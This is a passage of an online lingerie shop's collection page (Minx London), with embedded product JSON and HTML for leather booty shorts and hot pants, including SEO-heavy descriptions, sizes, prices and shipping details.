Level\u003c\/b\u003e: \u003cem\u003e \u003c\/em\u003eComfortable\u003cem\u003e Sexy Knickers\u003c\/em\u003e\u003cbr\u003e \u003cb\u003eStyle: \u003c\/b\u003e\u003cem\u003eHigh Waist Shorts\u003c\/em\u003e \/\u003cem\u003e High Waisted Bottoms\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan class=\"s1\"\u003eMaterial: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s1\"\u003ePVC \u003cem\u003eLeather Panties\u003c\/em\u003e\u003c\/span\u003e\n\u003cp class=\"p7\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e Please refer to the\u003cstrong\u003e womens knickers\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003cem\u003esize chart\u003c\/em\u003e in the images.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eShipping:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eFast \u0026amp; \u003cb\u003eFree shipping worldwide\u003c\/b\u003e with tracking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eAll Minx London products are shipped from London, UK.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"p7\" style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan class=\"s1\"\u003eLeather Shorts for Women\u003cb\u003e\u003cspan\u003e \u003c\/span\u003e|\u003cspan\u003e \u003c\/span\u003e\u003c\/b\u003eLeather Shorts Black | \u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eWomens Leather Panties\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eAt Minx London we sell a variety of different style \u003cstrong\u003ebooty shorts\u003c\/strong\u003e, as well as other \u003cb\u003esexy lingerie for women\u003c\/b\u003e... with so many beautiful\u003cb\u003e leather lingerie\u003c\/b\u003e designs to choose from you will be spoiled for choice.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003eThese super sexy \u003cstrong\u003ebooty shorts\u003c\/strong\u003e are great as a nightclub outfit, you may also where these \u003cem\u003ebooty shorts\u003c\/em\u003e as \u003cem\u003esummer wear\u003c\/em\u003e, photoshoots and more, so when looking for booty shorts for women our \u003cstrong\u003ehigh waisted shorts\u003c\/strong\u003e will have your booty looking great in these \u003cstrong\u003ebooty shorts\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eGirl In Hot Pants\u003c\/strong\u003e\u003c\/em\u003e | \u003cstrong\u003eWomens Summer Shorts\u003c\/strong\u003e | \u003cstrong\u003eFestival Clothing\u003c\/strong\u003e | \u003cstrong\u003eFestival Clothes Women\u003c\/strong\u003e | \u003cstrong\u003eFestival Cothes\u003c\/strong\u003e | \u003cstrong\u003eFestival Wear Women\u003c\/strong\u003e | \u003cstrong\u003eSexy Shorts for Women\u003c\/strong\u003e | \u003cstrong\u003eSexy Shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e","published_at":"2021-06-23T19:29:52+01:00","created_at":"2021-06-23T18:26:31+01:00","vendor":"Minx London","type":"","tags":[],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40029028679859,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"S leather shorts","requires_shipping":true,"taxable":false,"featured_image":{"id":29059694493875,"product_id":6752838385843,"position":1,"created_at":"2021-06-23T19:21:41+01:00","updated_at":"2021-06-23T19:27:03+01:00","alt":"booty shorts","width":826,"height":741,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823","variant_ids":[40029028679859,40029028712627,40029028745395,40029028778163]},"available":true,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Small","public_title":"Small","options":["Small"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874282372","featured_media":{"alt":"booty shorts","id":21320707244211,"position":1,"preview_image":{"aspect_ratio":1.115,"height":741,"width":826,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40029028712627,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"M leather shorts","requires_shipping":true,"taxable":false,"featured_image":{"id":29059694493875,"product_id":6752838385843,"position":1,"created_at":"2021-06-23T19:21:41+01:00","updated_at":"2021-06-23T19:27:03+01:00","alt":"booty shorts","width":826,"height":741,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823","variant_ids":[40029028679859,40029028712627,40029028745395,40029028778163]},"available":true,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Medium","public_title":"Medium","options":["Medium"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874282389","featured_media":{"alt":"booty shorts","id":21320707244211,"position":1,"preview_image":{"aspect_ratio":1.115,"height":741,"width":826,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40029028745395,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"L leather shorts","requires_shipping":true,"taxable":false,"featured_image":{"id":29059694493875,"product_id":6752838385843,"position":1,"created_at":"2021-06-23T19:21:41+01:00","updated_at":"2021-06-23T19:27:03+01:00","alt":"booty shorts","width":826,"height":741,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823","variant_ids":[40029028679859,40029028712627,40029028745395,40029028778163]},"available":true,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Large","public_title":"Large","options":["Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874282396","featured_media":{"alt":"booty shorts","id":21320707244211,"position":1,"preview_image":{"aspect_ratio":1.115,"height":741,"width":826,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40029028778163,"title":"Extra Large","option1":"Extra Large","option2":null,"option3":null,"sku":"XL leather shorts","requires_shipping":true,"taxable":false,"featured_image":{"id":29059694493875,"product_id":6752838385843,"position":1,"created_at":"2021-06-23T19:21:41+01:00","updated_at":"2021-06-23T19:27:03+01:00","alt":"booty shorts","width":826,"height":741,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823","variant_ids":[40029028679859,40029028712627,40029028745395,40029028778163]},"available":true,"name":"Booty Shorts | Sexy Panties | Womens Leather Pants - Extra Large","public_title":"Extra Large","options":["Extra Large"],"price":1999,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"5060874282402","featured_media":{"alt":"booty shorts","id":21320707244211,"position":1,"preview_image":{"aspect_ratio":1.115,"height":741,"width":826,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823","\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties.png?v=1624472840","\/\/londonminx.com\/cdn\/shop\/products\/sexy-knickers.png?v=1624472876","\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts-for-women.png?v=1624472890","\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties.png?v=1624472907","\/\/londonminx.com\/cdn\/shop\/products\/sexy-shorts.png?v=1624472932","\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-pants.png?v=1624472948","\/\/londonminx.com\/cdn\/shop\/products\/high-waisted-shorts.png?v=1624472964","\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.jpg?v=1628269537"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823","options":["Size"],"media":[{"alt":"booty shorts","id":21320707244211,"position":1,"preview_image":{"aspect_ratio":1.115,"height":741,"width":826,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823"},"aspect_ratio":1.115,"height":741,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.png?v=1624472823","width":826},{"alt":"womens leather panties","id":21320710226099,"position":2,"preview_image":{"aspect_ratio":1.027,"height":740,"width":760,"src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties.png?v=1624472840"},"aspect_ratio":1.027,"height":740,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-panties.png?v=1624472840","width":760},{"alt":"sexy knickers","id":21320710258867,"position":3,"preview_image":{"aspect_ratio":1.018,"height":739,"width":752,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-knickers.png?v=1624472876"},"aspect_ratio":1.018,"height":739,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-knickers.png?v=1624472876","width":752},{"alt":"leather shorts for women","id":21320710291635,"position":4,"preview_image":{"aspect_ratio":1.022,"height":735,"width":751,"src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts-for-women.png?v=1624472890"},"aspect_ratio":1.022,"height":735,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/leather-shorts-for-women.png?v=1624472890","width":751},{"alt":"sexy panties","id":21320712782003,"position":5,"preview_image":{"aspect_ratio":0.999,"height":742,"width":741,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties.png?v=1624472907"},"aspect_ratio":0.999,"height":742,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-panties.png?v=1624472907","width":741},{"alt":"sexy shorts","id":21320714059955,"position":6,"preview_image":{"aspect_ratio":1.0,"height":745,"width":745,"src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-shorts.png?v=1624472932"},"aspect_ratio":1.0,"height":745,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/sexy-shorts.png?v=1624472932","width":745},{"alt":"womens leather pants","id":21320714092723,"position":7,"preview_image":{"aspect_ratio":1.0,"height":745,"width":745,"src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-pants.png?v=1624472948"},"aspect_ratio":1.0,"height":745,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/womens-leather-pants.png?v=1624472948","width":745},{"alt":"high waisted shorts","id":21320712814771,"position":8,"preview_image":{"aspect_ratio":1.001,"height":743,"width":744,"src":"\/\/londonminx.com\/cdn\/shop\/products\/high-waisted-shorts.png?v=1624472964"},"aspect_ratio":1.001,"height":743,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/high-waisted-shorts.png?v=1624472964","width":744},{"alt":"girl in hot pants","id":21320743878835,"position":9,"preview_image":{"aspect_ratio":1.185,"height":2092,"width":2480,"src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.jpg?v=1628269537"},"aspect_ratio":1.185,"height":2092,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/booty-shorts.jpg?v=1628269537","width":2480}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1 style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eBooty Shorts\u003c\/strong\u003e\u003cb\u003e | \u003c\/b\u003e\u003cstrong\u003eSexy Panties\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and\u003cb\u003e sexy panties \u003c\/b\u003e\/\u003cb\u003e booty shorts\u003c\/b\u003e, these \u003cem\u003esexy shorts\u003c\/em\u003e are great if you are in search for \u003cstrong\u003eleather lingerie\u003c\/strong\u003e\u003cb\u003e \u003c\/b\u003ethat leaves little to the imagination.\u003cbr\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003eThese \u003cstrong\u003ewomens leather panties\u003c\/strong\u003e are certainly a must have exotic and teasing set to add to your \u003cb\u003eleather lingerie\u003c\/b\u003e collection. These \u003cb\u003esexy panties\u003c\/b\u003e are designed as a \u003cstrong\u003esexy knickers\u003c\/strong\u003e for women to easily slip into and look great in. \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p5\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch2 style=\"text-align: center;\" class=\"p1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003cspan class=\"s1\" mce-data-marked=\"1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003ch2 style=\"text-align: center;\"\u003e\n\u003cspan class=\"s1\"\u003eWomens Leather Pants\u003cb\u003e | \u003c\/b\u003e\u003cstrong\u003eLeather Lingerie\u003c\/strong\u003e\u003cb\u003e | \u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eSexy Knickers\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"p1\"\u003e\u003cb\u003eFeatures: \u003c\/b\u003esensual and seductive\u003cb\u003e black panties \u003c\/b\u003e\/\u003cb\u003e leather shorts for women\u003c\/b\u003e,\u003cb\u003e \u003c\/b\u003eextremely comfortable material. \u003cb\u003eSexy panties\u003c\/b\u003e Made of high quality faux leather.\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p4\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eYou Receive:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 \u003cstrong\u003ebooty shorts\u003c\/strong\u003e (as pictured)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 satin bag\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003ex1 packaging box as pictured\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cspan class=\"s1\"\u003e\u003cb\u003eSpecifications:\u003c\/b\u003e\u003cbr\u003e \u003cbr\u003e\u003cstrong\u003e Colour:\u003c\/strong\u003e \u003ci\u003eLeather Shorts Black\u003c\/i\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eControl Level\u003c\/b\u003e: \u003cem\u003e \u003c\/em\u003eComfortable\u003cem\u003e Sexy Knickers\u003c\/em\u003e\u003cbr\u003e \u003cb\u003eStyle: \u003c\/b\u003e\u003cem\u003eHigh Waist Shorts\u003c\/em\u003e \/\u003cem\u003e High Waisted Bottoms\u003cb\u003e \u003c\/b\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan class=\"s1\"\u003eMaterial: \u003c\/span\u003e\u003c\/strong\u003e\u003cspan class=\"s1\"\u003ePVC \u003cem\u003eLeather Panties\u003c\/em\u003e\u003c\/span\u003e\n\u003cp class=\"p7\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e Please refer to the\u003cstrong\u003e womens knickers\u003c\/strong\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003cem\u003esize chart\u003c\/em\u003e in the images.\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e \u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003eShipping:\u003c\/b\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eFast \u0026amp; \u003cb\u003eFree shipping worldwide\u003c\/b\u003e with tracking.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eShipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p7\"\u003e\u003cspan class=\"s1\"\u003eAll Minx London products are shipped from London, UK.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" class=\"p7\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"p7\" style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e \u003c\/span\u003e\u003c\/div\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\n\u003cspan class=\"s1\"\u003eLeather Shorts for Women\u003cb\u003e\u003cspan\u003e \u003c\/span\u003e|\u003cspan\u003e \u003c\/span\u003e\u003c\/b\u003eLeather Shorts Black | \u003c\/span\u003e\u003cspan class=\"s1\"\u003e\u003cstrong\u003eWomens Leather Panties\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/span\u003e\u003cspan class=\"s1\"\u003eAt Minx London we sell a variety of different style \u003cstrong\u003ebooty shorts\u003c\/strong\u003e, as well as other \u003cb\u003esexy lingerie for women\u003c\/b\u003e... with so many beautiful\u003cb\u003e leather lingerie\u003c\/b\u003e designs to choose from you will be spoiled for choice.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan class=\"s1\"\u003eThese super sexy \u003cstrong\u003ebooty shorts\u003c\/strong\u003e are great as a nightclub outfit, you may also where these \u003cem\u003ebooty shorts\u003c\/em\u003e as \u003cem\u003esummer wear\u003c\/em\u003e, photoshoots and more, so when looking for booty shorts for women our \u003cstrong\u003ehigh waisted shorts\u003c\/strong\u003e will have your booty looking great in these \u003cstrong\u003ebooty shorts\u003c\/strong\u003e.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eGirl In Hot Pants\u003c\/strong\u003e\u003c\/em\u003e | \u003cstrong\u003eWomens Summer Shorts\u003c\/strong\u003e | \u003cstrong\u003eFestival Clothing\u003c\/strong\u003e | \u003cstrong\u003eFestival Clothes Women\u003c\/strong\u003e | \u003cstrong\u003eFestival Cothes\u003c\/strong\u003e | \u003cstrong\u003eFestival Wear Women\u003c\/strong\u003e | \u003cstrong\u003eSexy Shorts for Women\u003c\/strong\u003e | \u003cstrong\u003eSexy Shorts\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/div\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/booty-shorts"
          title="Booty Shorts | Sexy Panties | Womens Leather Pants"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/booty-shorts_1000x1000.png?v=1624472823"
        data-sizes="auto"
        
            alt="booty shorts"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/booty-shorts_150x.png?v=1624472823"
    data-src="//londonminx.com/cdn/shop/products/booty-shorts_{width}x.png?v=1624472823"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/booty-shorts_150x.png?v=1624472823"
        data-blur="true"
    
    
        alt="booty shorts"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/booty-shorts" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Sexy Panties | Womens Leather Pants</span>

      <span class="money-styling">

        

        
          <span class="money">£19.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="6752838385843"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262279172275" class="product-grid-json">
    {"id":7262279172275,"title":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear","handle":"hot-pants-booty-shorts-womens-hot-pants-sexy-shorts-womens-sexy-shorts-sexy-hot-pants-womens-summer-shorts-womens-clubwear","description":"\u003cp\u003eHot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear | Nightclub Shorts | Hot Pants USA | Hot Pants UK | Diamond Shorts | Womens Night Club Clothing | Womens Shorts | Festival Clothing | Festival Outfit | Womens Rave Shorts | Womens Rave Clothing | Womens Festival Clothing\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and womens hot pants \/ booty shorts, these sexy hot pants are great if you are in search for sparkly clubwear or summer shorts that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens mini shorts are certainly a must have exotic and teasing set to add to your clubwear collection. These sexy hot pants are designed as a high waisted shorts for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Hot Pants | Booty Shorts | Sexy Panties\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive womens summer shorts \/ womens shorts for women, extremely comfortable material.\u003c\/p\u003e \n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 hot pants (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eControl Level:  Comfortable Sexy Hot Pants\u003cbr\u003e\nStyle: High Waist Shorts \/ High Rise Shorts \/ Hot Pants \/ Booty Shorts\u003cbr\u003e\nSize: Please refer to the womens hot pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\u003cp\u003eHot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear | Nightclub Shorts | Hot Pants USA | Hot Pants UK | Diamond Shorts | Womens Night Club Clothing | Womens Shorts | Festival Clothing | Festival Outfit | Womens Rave Shorts | Womens Rave Clothing | Womens Festival Clothing\u003c\/p\u003e","published_at":"2022-09-24T21:16:30+01:00","created_at":"2022-09-23T16:15:30+01:00","vendor":"Minx London","type":"","tags":["bikini_bottoms","booty_shorts","high_waisted_shorts","Hot_Pants","leather_lingerie","sexy_knickers","sexy_lingerie","sexy_panties","sexy_shorts","womens_underwear"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037222768819,"title":"Small \/ Black","option1":"Small","option2":"Black","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Small \/ Black","public_title":"Small \/ Black","options":["Small","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037222801587,"title":"Small \/ Silver","option1":"Small","option2":"Silver","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Small \/ Silver","public_title":"Small \/ Silver","options":["Small","Silver"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037222834355,"title":"Small \/ Brown","option1":"Small","option2":"Brown","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Small \/ Brown","public_title":"Small \/ Brown","options":["Small","Brown"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037222867123,"title":"Medium \/ Black","option1":"Medium","option2":"Black","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Medium \/ Black","public_title":"Medium \/ Black","options":["Medium","Black"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037222899891,"title":"Medium \/ Silver","option1":"Medium","option2":"Silver","option3":null,"sku":"E0041","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Hot Pants | Booty Shorts | Womens Hot Pants | Sexy Shorts | Womens Sexy Shorts | Sexy Hot Pants | Womens Summer Shorts | Womens Clubwear - Medium \/ Silver","public_title":"Medium \/ Silver","options":["Medium","Silver"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037222932659,"title":"Medium \/ 